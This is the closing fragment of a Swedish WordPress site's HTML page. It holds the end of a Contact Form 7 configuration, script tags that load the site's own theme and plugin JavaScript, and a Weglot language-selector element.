        "root": "https:\/\/sweatybusiness.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

<!--Weglot 5.2--><aside data-wg-notranslate="" class="country-selector weglot-dropdown close_outside_click closed weglot-default wg-" tabindex="0" aria-expanded="false" aria-label="Language selected: Swedish"><ul role="none"></ul></aside> </body>
</html>